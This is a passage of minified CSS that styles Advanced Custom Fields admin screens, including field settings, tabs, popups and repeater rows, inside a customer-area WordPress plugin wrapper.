.acf-field-settings .acf-field .acf-input.acf-input-sub,body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field .acf-label.acf-input-sub{max-width:100%}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field .acf-input-wrap{overflow:visible}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field-setting-wrapper,body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field.acf-field-setting-label{padding-top:24px;border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field-setting-wrapper{margin-top:24px}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field-settings-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:72px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;padding:0 0 0 72px;border-top:1px solid #eaecf0}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field-settings-footer{padding-left:12px}}body.customer-area-active .cuar-css-wrapper .rtl .acf-field-settings .acf-field-settings-footer{padding:0 72px 0 0}body.customer-area-active .cuar-css-wrapper .acf-fields .acf-tab-wrap{background:#f9fafb;border-bottom-color:#1d2939}body.customer-area-active .cuar-css-wrapper .acf-fields .acf-tab-wrap .acf-tab-group{padding-right:24px;padding-left:24px;border-top-width:0;border-bottom:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-fields .acf-field-settings-tab-bar,body.customer-area-active .cuar-css-wrapper .acf-fields .acf-tab-wrap .acf-tab-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;min-height:48px;padding:0 0 0 24px;margin-top:0;margin-bottom:0;border-bottom:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-fields .acf-field-settings-tab-bar li,body.customer-area-active .cuar-css-wrapper .acf-fields .acf-tab-wrap .acf-tab-group li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 24px 0 0;padding:0}body.customer-area-active .cuar-css-wrapper .acf-fields .acf-field-settings-tab-bar li a,body.customer-area-active .cuar-css-wrapper .acf-fields .acf-tab-wrap .acf-tab-group li a{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:3px 0 0;background:none;border:none;border-bottom:3px solid transparent;color:#667085;font-weight:400}body.customer-area-active .cuar-css-wrapper .acf-fields .acf-field-settings-tab-bar li a:hover,body.customer-area-active .cuar-css-wrapper .acf-fields .acf-tab-wrap .acf-tab-group li a:hover{color:#1d2939;background-color:transparent}body.customer-area-active .cuar-css-wrapper .acf-fields .acf-field-settings-tab-bar li.active a,body.customer-area-active .cuar-css-wrapper .acf-fields .acf-tab-wrap .acf-tab-group li.active a{background:none;border-bottom-color:#0783be;color:#1d2939}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .acf-fields .acf-tab-wrap .acf-tab-group li.active a{padding-top:2px}body.customer-area-active .cuar-css-wrapper .acf-field-editor .acf-field-settings-tab-bar{padding-left:72px}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper .acf-field-editor .acf-field-settings-tab-bar{padding-left:12px}}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .field-group-settings-tab{padding:24px}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .field-group-settings-tab .acf-field:last-of-type{padding:0}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .acf-field{border:none;margin:0;padding:0 0 24px}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .field-group-setting-split-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .field-group-setting-split-container .field-group-setting-split{-webkit-box-sizing:border-box;box-sizing:border-box;padding:24px}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .field-group-setting-split-container .field-group-setting-split:first-child{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .field-group-setting-split-container .field-group-setting-split:nth-child(2n){-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;max-width:320px;margin:0 0 0 32px;padding-right:32px;padding-left:32px;border-left:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .acf-field[data-name=description]{max-width:600px}body.customer-area-active .cuar-css-wrapper #acf-field-group-options .acf-button-group{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}body.customer-area-active .cuar-css-wrapper .rtl #acf-field-group-options .field-group-setting-split-container .field-group-setting-split:nth-child(2n){margin-right:32px;margin-left:0;border-left:none;border-right:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-field-list .li-field-order{padding:0;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:center;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}body.customer-area-active .cuar-css-wrapper .acf-field-list .acf-sortable-handle,body.customer-area-active .cuar-css-wrapper .acf-field-list .li-field-order{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:transparent}body.customer-area-active .cuar-css-wrapper .acf-field-list .acf-sortable-handle{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:center;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%;height:100%;position:relative;padding-top:11px;padding-bottom:8px;border:none;border-radius:0}body.customer-area-active .cuar-css-wrapper .acf-field-list .acf-sortable-handle:hover{cursor:-webkit-grab;cursor:grab}body.customer-area-active .cuar-css-wrapper .acf-field-list .acf-sortable-handle:before{content:"";display:none;position:absolute;top:16px;left:8px;width:16px;height:16px;width:12px;height:12px;background-color:#98a2b3;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;text-indent:500%;white-space:nowrap;overflow:hidden;-webkit-mask-image:url(../../images/icons/icon-draggable.svg);mask-image:url(../../images/icons/icon-draggable.svg)}body.customer-area-active .cuar-css-wrapper .rtl .acf-field-list .acf-sortable-handle:before{left:0;right:8px}body.customer-area-active .cuar-css-wrapper .acf-field-object .li-field-label{position:relative;padding-left:40px}body.customer-area-active .cuar-css-wrapper .acf-field-object .li-field-label:before{content:"";display:block;position:absolute;left:6px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:18px;height:18px;margin-top:-2px;background-color:#667085;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;text-indent:500%;white-space:nowrap;overflow:hidden;-webkit-mask-image:url(../../images/icons/icon-chevron-right.svg);mask-image:url(../../images/icons/icon-chevron-right.svg)}body.customer-area-active .cuar-css-wrapper .acf-field-object .li-field-label:hover:before{cursor:pointer}body.customer-area-active .cuar-css-wrapper .rtl .acf-field-object .li-field-label{padding-left:0;padding-right:40px}body.customer-area-active .cuar-css-wrapper .rtl .acf-field-object .li-field-label:before{left:0;right:6px;-webkit-mask-image:url(../../images/icons/icon-chevron-left.svg);mask-image:url(../../images/icons/icon-chevron-left.svg)}body.customer-area-active .cuar-css-wrapper .rtl .acf-field-object.open .li-field-label:before{-webkit-mask-image:url(../../images/icons/icon-chevron-down.svg);mask-image:url(../../images/icons/icon-chevron-down.svg)}body.customer-area-active .cuar-css-wrapper .rtl .acf-field-object.open .acf-input-sub .li-field-label:before{-webkit-mask-image:url(../../images/icons/icon-chevron-right.svg);mask-image:url(../../images/icons/icon-chevron-right.svg)}body.customer-area-active .cuar-css-wrapper .rtl .acf-field-object.open .acf-input-sub .acf-field-object.open .li-field-label:before{-webkit-mask-image:url(../../images/icons/icon-chevron-down.svg);mask-image:url(../../images/icons/icon-chevron-down.svg)}body.customer-area-active .cuar-css-wrapper .acf-thead .li-field-label{padding-left:40px}body.customer-area-active .cuar-css-wrapper .rtl .acf-thead .li-field-label{padding-left:0;padding-right:40px}body.customer-area-active .cuar-css-wrapper .acf-field-settings-main-conditional-logic .acf-conditional-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;padding-right:72px;padding-left:72px}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper .acf-field-settings-main-conditional-logic .acf-conditional-toggle{padding-left:12px}}body.customer-area-active .cuar-css-wrapper .acf-field-settings-main-conditional-logic .acf-field{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0;padding-right:0;padding-left:0}body.customer-area-active .cuar-css-wrapper .acf-field-settings-main-conditional-logic .acf-field .rule-groups{-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-top:32px;padding-top:32px;padding-right:72px;padding-left:72px;border-top:1px solid #eaecf0}@media screen and (max-width:600px){body.customer-area-active .cuar-css-wrapper .acf-field-settings-main-conditional-logic .acf-field .rule-groups{padding-left:12px}body.customer-area-active .cuar-css-wrapper .acf-field-settings-main-conditional-logic .acf-field .rule-groups table.acf-table tbody tr{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}body.customer-area-active .cuar-css-wrapper .acf-field-settings-main-conditional-logic .acf-field .rule-groups table.acf-table tbody tr td{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}}body.customer-area-active .cuar-css-wrapper .acf-input .acf-input-append,body.customer-area-active .cuar-css-wrapper .acf-input .acf-input-prepend{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;min-height:40px;padding-right:12px;padding-left:12px;background-color:#f9fafb;border-color:#d0d5dd;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1);color:#667085}body.customer-area-active .cuar-css-wrapper .acf-input .acf-input-prepend{border-radius:6px 0 0 6px}body.customer-area-active .cuar-css-wrapper .acf-input .acf-input-append{border-radius:0 6px 6px 0}body.customer-area-active .cuar-css-wrapper .acf-field-settings-main-presentation .acf-input-wrap,body.customer-area-active .cuar-css-wrapper .acf-input-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:48px;padding-bottom:48px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:center;max-width:400px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner img,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner p{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner h2{margin-top:32px;margin-bottom:0;padding:0;color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner p{margin-top:12px;margin-bottom:0;padding:0;color:#667085}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner p.acf-small{margin-top:32px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner img{max-width:284px;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner .acf-btn{margin-top:32px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-headerbar #title-prompt-text{display:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box{min-width:480px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;min-height:64px;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding-right:24px;padding-left:24px;border-bottom:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title h1,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title h4{padding-left:0;color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title .acf-icon{display:block;position:relative;top:auto;right:auto;width:22px;height:22px;background-color:transparent;color:transparent}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title .acf-icon:before{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:absolute;top:0;left:0;width:22px;height:22px;background-color:#667085;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;text-indent:500%;white-space:nowrap;overflow:hidden;-webkit-mask-image:url(../../images/icons/icon-close-circle.svg);mask-image:url(../../images/icons/icon-close-circle.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title .acf-icon:hover:before{background-color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .inner{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:24px;border-top:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .inner p{margin-top:0;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box #acf-move-field-form .acf-field-select{margin-top:0}body.customer-area-active .cuar-css-wrapper .acf-admin-single-field-group #post-body-content{display:none}body.customer-area-active .cuar-css-wrapper .acf-field-group-settings-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;min-height:88px;margin-right:-24px;margin-bottom:-24px;margin-left:-24px;padding-right:24px;padding-left:24px;border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-field-group-settings-footer .acf-created-on{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#667085}body.customer-area-active .cuar-css-wrapper .acf-field-group-settings-footer .acf-created-on:before{content:"";display:inline-block;width:20px;height:20px;margin-right:8px;background-color:#98a2b3;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-time.svg);mask-image:url(../../images/icons/icon-time.svg)}body.customer-area-active .cuar-css-wrapper .conditional-logic-badge{display:none}body.customer-area-active .cuar-css-wrapper .conditional-logic-badge.is-enabled{display:inline-block;width:6px;height:6px;overflow:hidden;margin-left:8px;background-color:rgba(82,170,89,.4);border:1px solid #52aa59;border-radius:100px;text-indent:100%;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .acf-field-settings-split{display:-webkit-box;display:-ms-flexbox;display:flex;border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-field-settings-split .acf-field{margin:0;padding-top:32px;padding-bottom:32px}body.customer-area-active .cuar-css-wrapper .acf-field-settings-split .acf-field:nth-child(2n){border-left:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-field-setting-display_format .acf-label,body.customer-area-active .cuar-css-wrapper .acf-field-setting-return_format .acf-label{margin-bottom:16px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-display_format .acf-radio-list li,body.customer-area-active .cuar-css-wrapper .acf-field-setting-return_format .acf-radio-list li{display:-webkit-box;display:-ms-flexbox;display:flex}body.customer-area-active .cuar-css-wrapper .acf-field-setting-display_format .acf-radio-list li label,body.customer-area-active .cuar-css-wrapper .acf-field-setting-return_format .acf-radio-list li label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}body.customer-area-active .cuar-css-wrapper .acf-field-setting-display_format .acf-radio-list li label span,body.customer-area-active .cuar-css-wrapper .acf-field-setting-return_format .acf-radio-list li label span{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}body.customer-area-active .cuar-css-wrapper .acf-field-setting-display_format .acf-radio-list li label code,body.customer-area-active .cuar-css-wrapper .acf-field-setting-return_format .acf-radio-list li label code{padding-right:8px;padding-left:8px;background-color:#f2f4f7;border-radius:4px;color:#475467}body.customer-area-active .cuar-css-wrapper .acf-field-setting-display_format .acf-radio-list li input[type=text],body.customer-area-active .cuar-css-wrapper .acf-field-setting-return_format .acf-radio-list li input[type=text]{height:32px}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field-setting-first_day{padding-top:32px;border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-field-object-gallery .acf-hl[data-cols="3"]>li,body.customer-area-active .cuar-css-wrapper .acf-field-object-image .acf-hl[data-cols="3"]>li{width:auto}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field-appended{overflow:auto}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field-appended .acf-input{float:left}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field.acf-field-setting-max_width .acf-input,body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field.acf-field-setting-min_width .acf-input{max-width:none}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field.acf-field-setting-max_width .acf-input-wrap input[type=text],body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field.acf-field-setting-min_width .acf-input-wrap input[type=text]{max-width:81px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object-flexible-content .acf-field-setting-pagination,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object-repeater .acf-field-object-repeater .acf-field-setting-pagination{display:none}body.customer-area-active .cuar-css-wrapper .acf-admin-single-field-group .acf-field-object-flexible-content .acf-is-subfields .acf-field-object .acf-input,body.customer-area-active .cuar-css-wrapper .acf-admin-single-field-group .acf-field-object-flexible-content .acf-is-subfields .acf-field-object .acf-label{max-width:600px}body.customer-area-active .cuar-css-wrapper .acf-admin-single-field-group .acf-field.acf-field-true-false.acf-field-setting-default_value .acf-true-false{border:none}body.customer-area-active .cuar-css-wrapper .acf-admin-single-field-group .acf-field.acf-field-true-false.acf-field-setting-default_value .acf-true-false input[type=checkbox]{margin-right:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub{max-width:100%;overflow:hidden;border-radius:8px;border:1px solid #dbdfe5;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-sub-field-list-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:64px;padding-right:24px;padding-left:24px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-field-list-wrap{-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-hl.acf-tfoot{min-height:64px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input.acf-input-sub{max-width:100%;margin-right:0;margin-left:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input-sub .acf-field-object .acf-sortable-handle{width:100%;height:100%}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object:hover .acf-input-sub .acf-sortable-handle:before{display:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object:hover .acf-input-sub .acf-field-list .acf-field-object:hover .acf-sortable-handle:before{display:block}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .acf-is-subfields .acf-thead .li-field-label:before{display:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-field-object.open{border-top-color:#dbdfe5}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-fc_layout{width:calc(100% - 144px);margin-right:72px;margin-left:72px;padding-right:0;padding-left:0;border:1px solid #dbdfe5;border-radius:8px;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-fc_layout{width:calc(100% - 16px);margin-right:8px;margin-left:8px}}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-fc_layout .acf-input-sub{max-width:100%;margin-right:0;margin-left:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-fc_layout .acf-input,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-fc_layout .acf-label{max-width:100%!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-fc_layout .acf-input-sub{margin-right:32px;margin-bottom:32px;margin-left:32px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-fc_layout .acf-fc-meta{max-width:600px;padding-right:32px;padding-left:32px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-settings-fc_head{min-height:64px;margin-bottom:24px;padding-right:24px;padding-left:24px;border-bottom:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-settings-fc_head label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-settings-fc_head label:before{content:"";display:inline-block;width:20px;height:20px;margin-right:8px;background-color:#98a2b3;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-settings-fc_head .acf-fl-actions{display:-webkit-box;display:-ms-flexbox;display:flex}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-settings-fc_head .acf-fl-actions li{margin-right:16px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-settings-fc_head .acf-fl-actions li:last-of-type{margin-right:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object.open>.handle>.acf-tbody>.li-field-label:before{-webkit-mask-image:url(../../images/icons/icon-chevron-down.svg);mask-image:url(../../images/icons/icon-chevron-down.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-field-object .handle{background-color:transparent}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-field-object .handle:hover{background-color:#f9f2fb}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-field-object.open .handle{background-color:#f5eaf9}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-field-object .settings{border-left-color:#bf7dd7}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-field-object .handle{background-color:transparent}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-field-object .handle:hover{background-color:#ebf7f4}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-field-object.open .handle{background-color:#e3f4f0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-field-object .settings{border-left-color:#7ccdb9}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-input-sub .acf-field-object .handle{background-color:transparent}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-input-sub .acf-field-object .handle:hover{background-color:#fcf5f2}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-input-sub .acf-field-object.open .handle{background-color:#fbeee9}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-input-sub .acf-field-object .settings{border-left-color:#e29473}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-input-sub .acf-input-sub .acf-field-object .handle{background-color:transparent}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-input-sub .acf-input-sub .acf-field-object .handle:hover{background-color:#fafbfb}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-input-sub .acf-input-sub .acf-field-object.open .handle{background-color:#f4f6f7}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-input-sub .acf-input-sub .acf-field-object .settings{border-left-color:#a3b1b9}body.customer-area-active .cuar-css-wrapper .acf-repeater>table{margin:0 0 8px;background:#f9f9f9}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-divider td{border-top:10px solid #e4e4e4}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle{width:16px;text-align:center!important;vertical-align:middle!important;position:relative}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle .acf-order-input-wrap{width:45px}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle .acf-order-input::-webkit-inner-spin-button,body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle .acf-order-input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle .acf-order-input{-moz-appearance:textfield;text-align:center}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle .acf-icon{display:none;position:absolute;top:0;margin:-8px 0 0 -2px}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle .acf-icon.-minus{top:50%}body.customer-area-active .cuar-css-wrapper body.browser-msie .acf-repeater .acf-row-handle .acf-icon.-minus{top:25px}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle.order{background:#f4f4f4;cursor:move;color:#aaa;text-shadow:#fff 0 1px 0}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle.order:hover{color:#666}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle.order+td{border-left-color:#dfdfdf}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle.pagination{cursor:auto}body.customer-area-active .cuar-css-wrapper .acf-repeater 